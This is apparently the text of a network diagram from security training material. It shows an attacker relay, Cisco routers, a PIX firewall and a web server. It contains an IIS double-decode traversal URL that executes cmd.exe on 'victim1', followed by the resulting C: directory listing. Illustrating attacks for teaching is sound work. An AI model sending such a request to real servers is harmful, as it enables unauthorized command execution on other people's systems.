 Attacker Relayed
192.168.113.213
Internet
http://victim1/q/..%%35%63..%%35c../winnt/system32/%2563mD.exe?/c+dir+c:\
SMTP Server
DNS Server
Cisco 3600
Cisco Systems 3640 (F)
Cisco Systems WS-C2912-XL (F)
Web Server
Local:10.216.228.251
Global: 172.16.29.251
PIX Firewall
Cisco Systems
PIX 515 Firewall
Directory of C:\
12/18/2002 11:16a <DIR> Documents and Settings
08/13/2002 12:44p <DIR> Inetpub
08/13/2002 01:45p <DIR> perception3
12/18/2002 11:11a <DIR> Program Files
12/18/2002 11:17a <DIR> WINNT
1 File(s) 83 bytes
5 Dir(s) 16,279,019,520 bytes free
Inside